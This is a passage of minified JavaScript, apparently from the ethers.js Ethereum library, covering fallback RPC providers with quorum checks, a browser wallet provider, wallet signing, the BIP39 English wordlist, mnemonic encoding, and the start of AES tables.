allConfigs=this.#configs.slice();shuffle(allConfigs);allConfigs.sort((a,b)=>a.priority-b.priority);for(const config of allConfigs){if(config._lastFatalError){continue}if(configs.indexOf(config)===-1){return config}}return null}#addRunner(running,req){const config=this.#getNextConfig(running);if(config==null){return null}const runner={config:config,result:null,didBump:false,perform:null,staller:null};const now=getTime();runner.perform=(async()=>{try{config.requests++;const result=await this._translatePerform(config.provider,req);runner.result={result:result}}catch(error){config.errorResponses++;runner.result={error:error}}const dt=getTime()-now;config._totalTime+=dt;config.rollingDuration=.95*config.rollingDuration+.05*dt;runner.perform=null})();runner.staller=(async()=>{await stall$2(config.stallTimeout);runner.staller=null})();running.add(runner);return runner}async#initialSync(){let initialSync=this.#initialSyncPromise;if(!initialSync){const promises=[];this.#configs.forEach(config=>{promises.push((async()=>{await waitForSync(config,0);if(!config._lastFatalError){config._network=await config.provider.getNetwork()}})())});this.#initialSyncPromise=initialSync=(async()=>{await Promise.all(promises);let chainId=null;for(const config of this.#configs){if(config._lastFatalError){continue}const network=config._network;if(chainId==null){chainId=network.chainId}else if(network.chainId!==chainId){assert(false,"cannot mix providers on different networks","UNSUPPORTED_OPERATION",{operation:"new FallbackProvider"})}}})()}await initialSync}async#checkQuorum(running,req){const results=[];for(const runner of running){if(runner.result!=null){const{tag,value}=normalizeResult(runner.result);results.push({tag:tag,value:value,weight:runner.config.weight})}}if(results.reduce((a,r)=>a+r.weight,0)<this.quorum){return undefined}switch(req.method){case"getBlockNumber":{if(this.#height===-2){this.#height=Math.ceil(getNumber(getMedian(this.quorum,this.#configs.filter(c=>!c._lastFatalError).map(c=>({value:c.blockNumber,tag:getNumber(c.blockNumber).toString(),weight:c.weight})))))}const mode=getFuzzyMode(this.quorum,results);if(mode===undefined){return undefined}if(mode>this.#height){this.#height=mode}return this.#height}case"getGasPrice":case"getPriorityFee":case"estimateGas":return getMedian(this.quorum,results);case"getBlock":if("blockTag"in req&&req.blockTag==="pending"){return getAnyResult(this.quorum,results)}return checkQuorum(this.quorum,results);case"call":case"chainId":case"getBalance":case"getTransactionCount":case"getCode":case"getStorage":case"getTransaction":case"getTransactionReceipt":case"getLogs":return checkQuorum(this.quorum,results);case"broadcastTransaction":return getAnyResult(this.quorum,results)}assert(false,"unsupported method","UNSUPPORTED_OPERATION",{operation:`_perform(${stringify(req.method)})`})}async#waitForQuorum(running,req){if(running.size===0){throw new Error("no runners?!")}const interesting=[];let newRunners=0;for(const runner of running){if(runner.perform){interesting.push(runner.perform)}if(runner.staller){interesting.push(runner.staller);continue}if(runner.didBump){continue}runner.didBump=true;newRunners++}const value=await this.#checkQuorum(running,req);if(value!==undefined){if(value instanceof Error){throw value}return value}for(let i=0;i<newRunners;i++){this.#addRunner(running,req)}assert(interesting.length>0,"quorum not met","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:Array.from(running).map(r=>stringify(r.result))}});await Promise.race(interesting);return await this.#waitForQuorum(running,req)}async _perform(req){if(req.method==="broadcastTransaction"){const results=this.#configs.map(c=>null);const broadcasts=this.#configs.map(async({provider,weight},index)=>{try{const result=await provider._perform(req);results[index]=Object.assign(normalizeResult({result:result}),{weight:weight})}catch(error){results[index]=Object.assign(normalizeResult({error:error}),{weight:weight})}});while(true){const done=results.filter(r=>r!=null);for(const{value}of done){if(!(value instanceof Error)){return value}}const result=checkQuorum(this.quorum,results.filter(r=>r!=null));if(isError(result,"INSUFFICIENT_FUNDS")){throw result}const waiting=broadcasts.filter((b,i)=>results[i]==null);if(waiting.length===0){break}await Promise.race(waiting)}const result=getAnyResult(this.quorum,results);assert(result!==undefined,"problem multi-broadcasting","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:results.map(stringify)}});if(result instanceof Error){throw result}return result}await this.#initialSync();const running=new Set;let inflightQuorum=0;while(true){const runner=this.#addRunner(running,req);if(runner==null){break}inflightQuorum+=runner.config.weight;if(inflightQuorum>=this.quorum){break}}const result=await this.#waitForQuorum(running,req);for(const runner of running){if(runner.perform&&runner.result==null){runner.config.lateResponses++}}return result}async destroy(){for(const{provider}of this.#configs){provider.destroy()}super.destroy()}}function isWebSocketLike(value){return value&&typeof value.send==="function"&&typeof value.close==="function"}const Testnets="goerli kovan sepolia classicKotti optimism-goerli arbitrum-goerli matic-mumbai bnbt".split(" ");function getDefaultProvider(network,options){if(options==null){options={}}const allowService=name=>{if(options[name]==="-"){return false}if(typeof options.exclusive==="string"){return name===options.exclusive}if(Array.isArray(options.exclusive)){return options.exclusive.indexOf(name)!==-1}return true};if(typeof network==="string"&&network.match(/^https?:/)){return new JsonRpcProvider(network)}if(typeof network==="string"&&network.match(/^wss?:/)||isWebSocketLike(network)){return new WebSocketProvider(network)}let staticNetwork=null;try{staticNetwork=Network.from(network)}catch(error){}const providers=[];if(allowService("publicPolygon")&&staticNetwork){if(staticNetwork.name==="matic"){providers.push(new JsonRpcProvider("https://polygon-rpc.com/",staticNetwork,{staticNetwork:staticNetwork}))}else if(staticNetwork.name==="matic-amoy"){providers.push(new JsonRpcProvider("https://rpc-amoy.polygon.technology/",staticNetwork,{staticNetwork:staticNetwork}))}}if(allowService("alchemy")){try{providers.push(new AlchemyProvider(network,options.alchemy))}catch(error){}}if(allowService("ankr")&&options.ankr!=null){try{providers.push(new AnkrProvider(network,options.ankr))}catch(error){}}if(allowService("chainstack")){try{providers.push(new ChainstackProvider(network,options.chainstack))}catch(error){}}if(allowService("cloudflare")){try{providers.push(new CloudflareProvider(network))}catch(error){}}if(allowService("etherscan")){try{providers.push(new EtherscanProvider(network,options.etherscan))}catch(error){}}if(allowService("infura")){try{let projectId=options.infura;let projectSecret=undefined;if(typeof projectId==="object"){projectSecret=projectId.projectSecret;projectId=projectId.projectId}providers.push(new InfuraProvider(network,projectId,projectSecret))}catch(error){}}if(allowService("quicknode")){try{let token=options.quicknode;providers.push(new QuickNodeProvider(network,token))}catch(error){}}assert(providers.length,"unsupported default network","UNSUPPORTED_OPERATION",{operation:"getDefaultProvider"});if(providers.length===1){return providers[0]}let quorum=Math.floor(providers.length/2);if(quorum>2){quorum=2}if(staticNetwork&&Testnets.indexOf(staticNetwork.name)!==-1){quorum=1}if(options&&options.quorum){quorum=options.quorum}return new FallbackProvider(providers,undefined,{quorum:quorum})}class NonceManager extends AbstractSigner{signer;#noncePromise;#delta;constructor(signer){super(signer.provider);defineProperties(this,{signer:signer});this.#noncePromise=null;this.#delta=0}async getAddress(){return this.signer.getAddress()}connect(provider){return new NonceManager(this.signer.connect(provider))}async getNonce(blockTag){if(blockTag==="pending"){if(this.#noncePromise==null){this.#noncePromise=super.getNonce("pending")}const delta=this.#delta;return await this.#noncePromise+delta}return super.getNonce(blockTag)}increment(){this.#delta++}reset(){this.#delta=0;this.#noncePromise=null}async sendTransaction(tx){const noncePromise=this.getNonce("pending");this.increment();tx=await this.signer.populateTransaction(tx);tx.nonce=await noncePromise;return await this.signer.sendTransaction(tx)}signTransaction(tx){return this.signer.signTransaction(tx)}signMessage(message){return this.signer.signMessage(message)}signTypedData(domain,types,value){return this.signer.signTypedData(domain,types,value)}}class BrowserProvider extends JsonRpcApiPollingProvider{#request;constructor(ethereum,network,_options){const options=Object.assign({},_options!=null?_options:{},{batchMaxCount:1});assertArgument(ethereum&&ethereum.request,"invalid EIP-1193 provider","ethereum",ethereum);super(network,options);this.#request=async(method,params)=>{const payload={method:method,params:params};this.emit("debug",{action:"sendEip1193Request",payload:payload});try{const result=await ethereum.request(payload);this.emit("debug",{action:"receiveEip1193Result",result:result});return result}catch(e){const error=new Error(e.message);error.code=e.code;error.data=e.data;error.payload=payload;this.emit("debug",{action:"receiveEip1193Error",error:error});throw error}}}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){assertArgument(!Array.isArray(payload),"EIP-1193 does not support batch request","payload",payload);try{const result=await this.#request(payload.method,payload.params||[]);return[{id:payload.id,result:result}]}catch(e){return[{id:payload.id,error:{code:e.code,data:e.data,message:e.message}}]}}getRpcError(payload,error){error=JSON.parse(JSON.stringify(error));switch(error.error.code||-1){case 4001:error.error.message=`ethers-user-denied: ${error.error.message}`;break;case 4200:error.error.message=`ethers-unsupported: ${error.error.message}`;break}return super.getRpcError(payload,error)}async hasSigner(address){if(address==null){address=0}const accounts=await this.send("eth_accounts",[]);if(typeof address==="number"){return accounts.length>address}address=address.toLowerCase();return accounts.filter(a=>a.toLowerCase()===address).length!==0}async getSigner(address){if(address==null){address=0}if(!await this.hasSigner(address)){try{await this.#request("eth_requestAccounts",[])}catch(error){const payload=error.payload;throw this.getRpcError(payload,{id:payload.id,error:error})}}return await super.getSigner(address)}}const defaultApplicationId="62e1ad51b37b8e00394bda3b";function getHost(name){switch(name){case"mainnet":return"eth-mainnet.gateway.pokt.network";case"goerli":return"eth-goerli.gateway.pokt.network";case"matic":return"poly-mainnet.gateway.pokt.network";case"matic-mumbai":return"polygon-mumbai-rpc.gateway.pokt.network"}assertArgument(false,"unsupported network","network",name)}class PocketProvider extends JsonRpcProvider{applicationId;applicationSecret;constructor(_network,applicationId,applicationSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(applicationId==null){applicationId=defaultApplicationId}if(applicationSecret==null){applicationSecret=null}const options={staticNetwork:network};const request=PocketProvider.getRequest(network,applicationId,applicationSecret);super(request,network,options);defineProperties(this,{applicationId:applicationId,applicationSecret:applicationSecret})}_getProvider(chainId){try{return new PocketProvider(chainId,this.applicationId,this.applicationSecret)}catch(error){}return super._getProvider(chainId)}static getRequest(network,applicationId,applicationSecret){if(applicationId==null){applicationId=defaultApplicationId}const request=new FetchRequest(`https:/\/${getHost(network.name)}/v1/lb/${applicationId}`);request.allowGzip=true;if(applicationSecret){request.setCredentials("",applicationSecret)}if(applicationId===defaultApplicationId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("PocketProvider");return true}}return request}isCommunityResource(){return this.applicationId===defaultApplicationId}}const IpcSocketProvider=undefined;class BaseWallet extends AbstractSigner{address;#signingKey;constructor(privateKey,provider){super(provider);assertArgument(privateKey&&typeof privateKey.sign==="function","invalid private key","privateKey","[ REDACTED ]");this.#signingKey=privateKey;const address=computeAddress(this.signingKey.publicKey);defineProperties(this,{address:address})}get signingKey(){return this.#signingKey}get privateKey(){return this.signingKey.privateKey}async getAddress(){return this.address}connect(provider){return new BaseWallet(this.#signingKey,provider)}async signTransaction(tx){const{to,from}=await resolveProperties({to:tx.to?resolveAddress(tx.to,this.provider):undefined,from:tx.from?resolveAddress(tx.from,this.provider):undefined});if(to!=null){tx.to=to}if(from!=null){tx.from=from}if(tx.from!=null){assertArgument(getAddress(tx.from)===this.address,"transaction from address mismatch","tx.from",tx.from);delete tx.from}const btx=Transaction.from(tx);btx.signature=this.signingKey.sign(btx.unsignedHash);return btx.serialized}async signMessage(message){return this.signMessageSync(message)}signMessageSync(message){return this.signingKey.sign(hashMessage(message)).serialized}async signTypedData(domain,types,value){const populated=await TypedDataEncoder.resolveNames(domain,types,value,async name=>{assert(this.provider!=null,"cannot resolve ENS names without a provider","UNSUPPORTED_OPERATION",{operation:"resolveName",info:{name:name}});const address=await this.provider.resolveName(name);assert(address!=null,"unconfigured ENS name","UNCONFIGURED_NAME",{value:name});return address});return this.signingKey.sign(TypedDataEncoder.hash(populated.domain,types,populated.value)).serialized}}const subsChrs=" !#$%&'()*+,-./<=>?@[]^_`{|}~";const Word=/^[a-z]*$/i;function unfold(words,sep){let initial=97;return words.reduce((accum,word)=>{if(word===sep){initial++}else if(word.match(Word)){accum.push(String.fromCharCode(initial)+word)}else{initial=97;accum.push(word)}return accum},[])}function decode(data,subs){for(let i=subsChrs.length-1;i>=0;i--){data=data.split(subsChrs[i]).join(subs.substring(2*i,2*i+2))}const clumps=[];const leftover=data.replace(/(:|([0-9])|([A-Z][a-z]*))/g,(all,item,semi,word)=>{if(semi){for(let i=parseInt(semi);i>=0;i--){clumps.push(";")}}else{clumps.push(item.toLowerCase())}return""});if(leftover){throw new Error(`leftovers: ${JSON.stringify(leftover)}`)}return unfold(unfold(clumps,";"),":")}function decodeOwl(data){assertArgument(data[0]==="0","unsupported auwl data","data",data);return decode(data.substring(1+2*subsChrs.length),data.substring(1,1+2*subsChrs.length))}class Wordlist{locale;constructor(locale){defineProperties(this,{locale:locale})}split(phrase){return phrase.toLowerCase().split(/\s+/g)}join(words){return words.join(" ")}}class WordlistOwl extends Wordlist{#data;#checksum;constructor(locale,data,checksum){super(locale);this.#data=data;this.#checksum=checksum;this.#words=null}get _data(){return this.#data}_decodeWords(){return decodeOwl(this.#data)}#words;#loadWords(){if(this.#words==null){const words=this._decodeWords();const checksum=id(words.join("\n")+"\n");if(checksum!==this.#checksum){throw new Error(`BIP39 Wordlist for ${this.locale} FAILED`)}this.#words=words}return this.#words}getWord(index){const words=this.#loadWords();assertArgument(index>=0&&index<words.length,`invalid word index: ${index}`,"index",index);return words[index]}getWordIndex(word){return this.#loadWords().indexOf(word)}}const words="0erleonalorenseinceregesticitStanvetearctssi#ch2Athck&tneLl0And#Il.yLeOutO=S|S%b/ra@SurdU'0Ce[Cid|CountCu'Hie=IdOu,-Qui*Ro[TT]T%T*[Tu$0AptDD-tD*[Ju,M.UltV<)Vi)0Rob-0FairF%dRaid0A(EEntRee0Ead0MRRp%tS!_rmBumCoholErtI&LLeyLowMo,O}PhaReadySoT Ways0A>urAz(gOngOuntU'd0Aly,Ch%Ci|G G!GryIm$K!Noun)Nu$O` Sw T&naTiqueXietyY1ArtOlogyPe?P!Pro=Ril1ChCt-EaEnaGueMMedM%MyOundR<+Re,Ri=RowTTefa@Ti,Tw%k0KPe@SaultSetSi,SumeThma0H!>OmTa{T&dT.udeTra@0Ct]D.Gu,NtTh%ToTumn0Era+OcadoOid0AkeA*AyEsomeFulKw?d0Is:ByChel%C#D+GL<)Lc#y~MbooN<aNn RRelyRga(R*lSeS-SketTt!3A^AnAutyCau'ComeEfF%eG(Ha=H(dLie=LowLtN^Nef./TrayTt Twe&Y#d3Cyc!DKeNdOlogyRdR`Tt _{AdeAmeAnketA,EakE[IndOodO[omOu'UeUrUsh_rdAtDyIlMbNeNusOkO,Rd R(gRrowSsTtomUn)XY_{etA(AndA[A=EadEezeI{Id+IefIghtIngIskOccoliOk&OnzeOomO` OwnUsh2Bb!DdyD+tFf$oIldLbLkL!tNd!Nk Rd&Rg R,SS(e[SyTt Y Zz:Bba+B(B!CtusGeKe~LmM aMpNN$N)lNdyNn#NoeNvasNy#Pab!P.$Pta(RRb#RdRgoRpetRryRtSeShS(o/!Su$TT$ogT^Teg%yTt!UghtU'Ut]Ve3Il(gL yM|NsusNturyRe$Rta(_irAlkAmp]An+AosApt Ar+A'AtEapE{Ee'EfErryE,I{&IefIldIm}yOi)Oo'R#-U{!UnkUrn0G?Nnam#Rc!Tiz&TyVil_imApArifyAwAyE<ErkEv I{I|IffImbIn-IpO{OgO'O`OudOwnUbUmpU, Ut^_^A,C#utDeFfeeIlInL!@L%LumnMb(eMeMf%tM-Mm#Mp<yNc tNdu@NfirmNg*[N}@Nsid NtrolNv()OkOlPp PyR$ReRnR*@/Tt#U^UntryUp!Ur'Us(V Yo>_{Ad!AftAmA}AshAt AwlAzyEamEd.EekEwI{etImeIspIt-OpO[Ou^OwdUci$UelUi'Umb!Un^UshYY,$2BeLtu*PPbo?dRiousRr|Rta(R=Sh]/omTe3C!:DMa+MpN)Ng R(gShUght WnY3AlBa>BrisCadeCemb CideCl(eC%a>C*a'ErF&'F(eFyG*eLayLiv M<dMi'Ni$Nti,NyP?tP&dPos.P`PutyRi=ScribeS tSignSkSpair/royTailTe@VelopVi)Vo>3AgramAlAm#dAryCeE'lEtFf G.$Gn.yLemmaNn NosaurRe@RtSag*eScov Sea'ShSmi[S%d Splay/<)V tVideV%)Zzy5Ct%Cum|G~Lph(Ma(Na>NkeyN%OrSeUb!Ve_ftAg#AmaA,-AwEamE[IftIllInkIpI=OpUmY2CkMbNeR(g/T^Ty1Arf1Nam-:G G!RlyRnR`Sily/Sy1HoOlogyOnomy0GeItUca>1F%t0G1GhtTh 2BowD E@r-Eg<tEm|Eph<tEvat%I>Se0B?kBodyBra)Er+Ot]PloyPow Pty0Ab!A@DD![D%'EmyErgyF%)Ga+G(eH<)JoyLi,OughR-hRollSu*T Ti*TryVelope1Isode0U$Uip0AA'OdeOs]R%Upt0CapeSayS&)Ta>0Ern$H-s1Id&)IlOkeOl=1A@Amp!Ce[Ch<+C.eCludeCu'Ecu>Erci'Hau,Hib.I!I,ItOt-P<dPe@Pi*Pla(Po'P*[T&dTra0EEbrow:Br-CeCultyDeIntI`~L'MeMilyMousNNcyNtasyRmSh]TT$Th TigueUltV%.e3Atu*Bru?yD $EEdElMa!N)/iv$T^V W3B Ct]EldGu*LeLmLt N$NdNeNg NishReRmR,Sc$ShTT}[X_gAmeAshAtAv%EeIghtIpOatO{O%Ow UidUshY_mCusGIlLd~owOdOtR)Re,R+tRkRtu}RumRw?dSsil/ UndX_gi!AmeEqu|EshI&dIn+OgOntO,OwnOz&U.2ElNNnyRna)RyTu*:D+tInLaxy~ yMePRa+Rba+Rd&Rl-Rm|SSpTeTh U+Ze3N $NiusN*Nt!Nu(e/u*2O,0AntFtGg!Ng RaffeRlVe_dAn)A*A[IdeImp'ObeOomOryO=OwUe_tDde[LdOdO'RillaSpelSsipV nWn_bA)A(AntApeA[Av.yEatE&IdIefItOc yOupOwUnt_rdE[IdeIltIt?N3M:B.IrLfMm M, NdPpyRb%RdRshR=,TVeWkZ?d3AdAl`ArtAvyD+hogIght~oLmetLpNRo3Dd&Gh~NtPRe/%y5BbyCkeyLdLeLiday~owMeNeyOdPeRnRr%R'Sp.$/TelUrV 5BGeM<Mb!M%Nd*dNgryNtRd!RryRtSb<d3Brid:1EOn0EaEntifyLe2N%e4LLeg$L}[0A+Ita>M&'Mu}Pa@Po'Pro=Pul'0ChCludeComeC*a'DexD-a>Do%Du,ryF<tFl-tF%mHa!H .Iti$Je@JuryMa>N Noc|PutQuiryS<eSe@SideSpi*/$lTa@T e,ToVe,V.eVol=3On0L<dOla>Sue0Em1Ory:CketGu?RZz3AlousAns~yWel9BInKeUr}yY5D+I)MpNg!Ni%Nk/:Ng?oo3EnEpT^upY3CkDD}yNdNgdomSsTT^&TeTt&Wi4EeIfeO{Ow:BBelB%Dd DyKeMpNgua+PtopR+T T(UghUndryVaWWnWsu.Y Zy3Ad AfArnA=Ctu*FtGG$G&dIsu*M#NdNg`NsOp?dSs#Tt Vel3ArB tyBr?yC&'FeFtGhtKeMbM.NkOnQuid/Tt!VeZ?d5AdAnB, C$CkG-NelyNgOpTt yUdUn+VeY$5CkyGga+Mb N?N^Xury3R-s:Ch(eDG-G}tIdIlInJ%KeMm$NNa+Nda>NgoNs]Nu$P!Rb!R^Rg(R(eRketRria+SkSs/ T^T i$ThTrixTt XimumZe3AdowAnAsu*AtCh<-D$DiaLodyLtMb M%yNt]NuRcyR+R.RryShSsa+T$Thod3Dd!DnightLk~]M-NdNimumN%Nu>Rac!Rr%S ySs/akeXXedXtu*5Bi!DelDifyMM|N.%NkeyN, N`OnR$ReRn(gSqu.oTh T]T%Unta(U'VeVie5ChFf(LeLtiplySc!SeumShroomS-/Tu$3Self/ yTh:I=MePk(Rrow/yT]Tu*3ArCkEdGati=G!@I` PhewR=/TTw%kUtr$V WsXt3CeGht5B!I'M(eeOd!Rm$R`SeTab!TeTh(gTi)VelW5C!?Mb R'T:K0EyJe@Li+Scu*S =Ta(Vious0CurE<Tob 0Or1FF Fi)T&2L1Ay0DI=Ymp-0It0CeEI#L(eLy1EnEraIn]Po'T]1An+B.Ch?dD D(?yG<I|Ig($Ph<0Tr-h0H 0Tdo%T TputTside0AlEnEr0NN 0Yg&0/ 0O}:CtDd!GeIrLa)LmNdaNelN-N` P RadeR|RkRrotRtySsT^ThTi|TrolTt nU'VeYm|3A)AnutArAs<tL-<NN$tyNcilOp!Pp Rfe@Rm.Rs#T2O}OtoRa'Ys-$0AnoCn-Ctu*E)GGe#~LotNkO} Pe/olT^Zza_)A}tA,-A>AyEa'Ed+U{UgUn+2EmEtIntL?LeLi)NdNyOlPul?Rt]S.]Ssib!/TatoTt yV tyWd W _@i)Ai'Ed-tEf Epa*Es|EttyEv|I)IdeIm?yIntI%.yIs#Iva>IzeOb!mO)[Odu)Of.OgramOje@Omo>OofOp tyOsp O>@OudOvide2Bl-Dd(g~LpL'Mpk(N^PilPpyR^a'R.yRpo'R'ShTZz!3Ramid:99Al.yAntumArt E,]I{ItIzO>:Bb.Cco#CeCkD?DioIlInI'~yMpN^NdomN+PidReTeTh V&WZ%3AdyAlAs#BelBuildC$lCei=CipeC%dCyc!Du)F!@F%mFu'G]G*tGul?Je@LaxLea'LiefLyMa(Memb M(dMo=Nd NewNtOp&PairPeatPla)P%tQui*ScueSemb!Si,Sour)Sp#'SultTi*T*atTurnUn]Ve$ViewW?d2Y`m0BBb#CeChDeD+F!GhtGidNgOtPp!SkTu$V$V 5AdA,BotBu,CketM<)OfOkieOmSeTa>UghUndU>Y$5Bb DeGLeNNwayR$:DDd!D}[FeIlLadLm#L#LtLu>MeMp!NdTisfyToshiU)Usa+VeY1A!AnA*Att E}HemeHoolI&)I[%sOrp]OutRapRe&RiptRub1AAr^As#AtC#dC*tCt]Cur.yEdEkGm|Le@~M(?Ni%N'Nt&)RiesRvi)Ss]Tt!TupV&_dowAftAllowA*EdEllEriffIeldIftI}IpIv O{OeOotOpOrtOuld O=RimpRugUff!Y0Bl(gCkDeE+GhtGnL|Lk~yLv Mil?Mp!N)NgR&/ Tua>XZe1A>Et^IIllInIrtUll0AbAmEepEnd I)IdeIghtImOg<OtOwUsh0AllArtI!OkeOo`0A{AkeApIffOw0ApCc Ci$CkDaFtL?Ldi LidLut]L=Me#eNgOnRryRtUlUndUpUr)U`0A)A*Ati$AwnEakEci$EedEllEndH eI)Id IkeInIr.L.OilOns%O#OrtOtRayReadR(gY0Ua*UeezeUir*l_b!AdiumAffA+AirsAmpAndArtA>AyEakEelEmEpE*oI{IllIngO{Oma^O}OolOryO=Ra>gyReetRikeR#gRugg!Ud|UffUmb!Y!0Bje@Bm.BwayC)[ChDd&Ff G?G+,ItMm NNnyN'tP PplyP*meReRfa)R+Rpri'RroundR=ySpe@/a(1AllowAmpApArmE?EetIftImIngIt^Ord1MbolMptomRup/em:B!Ck!GIlL|LkNkPeR+tSk/eTtooXi3A^Am~NN<tNnisNtRm/Xt_nkAtEmeEnE%yE*EyIngIsOughtReeRi=RowUmbUnd 0CketDeG LtMb MeNyPRedSsueT!5A,BaccoDayDdl EGe` I!tK&MatoM%rowNeNgueNightOlO`PP-Pp!R^RnadoRtoi'SsT$Uri,W?dW WnY_{AdeAff-Ag-A(Ansf ApAshA=lAyEatEeEndI$IbeI{Igg ImIpOphyOub!U{UeUlyUmpetU,U`Y2BeIt]Mb!NaN}lRkeyRnRt!1El=EntyI)InI,O1PeP-$:5Ly5B*lla0Ab!Awa*C!Cov D DoFairFoldHappyIf%mIqueItIv 'KnownLo{TilUsu$Veil1Da>GradeHoldOnP Set1B<Ge0A+EEdEfulE![U$0Il.y:C<tCuumGueLidL!yL=NNishP%Rious/Ult3H-!L=tNd%Ntu*NueRbRifyRs]RyS'lT <3Ab!Br<tCiousCt%yDeoEw~a+Nta+Ol(Rtu$RusSaS.Su$T$Vid5C$I)IdLc<oLumeTeYa+:GeG#ItLk~LnutNtRfa*RmRri%ShSp/eT VeY3Al`Ap#ArA'lA` BDd(gEk&dIrdLcome/T_!AtEatEelEnE*IpIsp 0DeD`FeLd~NNdowNeNgNkNn Nt ReSdomSeShT}[5LfM<Nd OdOlRdRkRldRryR`_pE{E,!I,I>Ong::Rd3Ar~ow9UUngU`:3BraRo9NeO";const checksum="0x3c8acc1e7b08d8e76f9fda015ef48dc8c710a73cb7e0f77b2c18a9b5a7adde60";let wordlist=null;class LangEn extends WordlistOwl{constructor(){super("en",words,checksum)}static wordlist(){if(wordlist==null){wordlist=new LangEn}return wordlist}}function getUpperMask(bits){return(1<<bits)-1<<8-bits&255}function getLowerMask(bits){return(1<<bits)-1&255}function mnemonicToEntropy(mnemonic,wordlist){assertNormalize("NFKD");if(wordlist==null){wordlist=LangEn.wordlist()}const words=wordlist.split(mnemonic);assertArgument(words.length%3===0&&words.length>=12&&words.length<=24,"invalid mnemonic length","mnemonic","[ REDACTED ]");const entropy=new Uint8Array(Math.ceil(11*words.length/8));let offset=0;for(let i=0;i<words.length;i++){let index=wordlist.getWordIndex(words[i].normalize("NFKD"));assertArgument(index>=0,`invalid mnemonic word at index ${i}`,"mnemonic","[ REDACTED ]");for(let bit=0;bit<11;bit++){if(index&1<<10-bit){entropy[offset>>3]|=1<<7-offset%8}offset++}}const entropyBits=32*words.length/3;const checksumBits=words.length/3;const checksumMask=getUpperMask(checksumBits);const checksum=getBytes(sha256(entropy.slice(0,entropyBits/8)))[0]&checksumMask;assertArgument(checksum===(entropy[entropy.length-1]&checksumMask),"invalid mnemonic checksum","mnemonic","[ REDACTED ]");return hexlify(entropy.slice(0,entropyBits/8))}function entropyToMnemonic(entropy,wordlist){assertArgument(entropy.length%4===0&&entropy.length>=16&&entropy.length<=32,"invalid entropy size","entropy","[ REDACTED ]");if(wordlist==null){wordlist=LangEn.wordlist()}const indices=[0];let remainingBits=11;for(let i=0;i<entropy.length;i++){if(remainingBits>8){indices[indices.length-1]<<=8;indices[indices.length-1]|=entropy[i];remainingBits-=8}else{indices[indices.length-1]<<=remainingBits;indices[indices.length-1]|=entropy[i]>>8-remainingBits;indices.push(entropy[i]&getLowerMask(8-remainingBits));remainingBits+=3}}const checksumBits=entropy.length/4;const checksum=parseInt(sha256(entropy).substring(2,4),16)&getUpperMask(checksumBits);indices[indices.length-1]<<=checksumBits;indices[indices.length-1]|=checksum>>8-checksumBits;return wordlist.join(indices.map(index=>wordlist.getWord(index)))}const _guard$1={};class Mnemonic{phrase;password;wordlist;entropy;constructor(guard,entropy,phrase,password,wordlist){if(password==null){password=""}if(wordlist==null){wordlist=LangEn.wordlist()}assertPrivate(guard,_guard$1,"Mnemonic");defineProperties(this,{phrase:phrase,password:password,wordlist:wordlist,entropy:entropy})}computeSeed(){const salt=toUtf8Bytes("mnemonic"+this.password,"NFKD");return pbkdf2(toUtf8Bytes(this.phrase,"NFKD"),salt,2048,64,"sha512")}static fromPhrase(phrase,password,wordlist){const entropy=mnemonicToEntropy(phrase,wordlist);phrase=entropyToMnemonic(getBytes(entropy),wordlist);return new Mnemonic(_guard$1,entropy,phrase,password,wordlist)}static fromEntropy(_entropy,password,wordlist){const entropy=getBytes(_entropy,"entropy");const phrase=entropyToMnemonic(entropy,wordlist);return new Mnemonic(_guard$1,hexlify(entropy),phrase,password,wordlist)}static entropyToPhrase(_entropy,wordlist){const entropy=getBytes(_entropy,"entropy");return entropyToMnemonic(entropy,wordlist)}static phraseToEntropy(phrase,wordlist){return mnemonicToEntropy(phrase,wordlist)}static isValidMnemonic(phrase,wordlist){try{mnemonicToEntropy(phrase,wordlist);return true}catch(error){}return false}}var __classPrivateFieldGet$2=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var __classPrivateFieldSet$2=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var _AES_key,_AES_Kd,_AES_Ke;const numberOfRounds={16:10,24:12,32:14};const rcon=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145];const S=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22];const 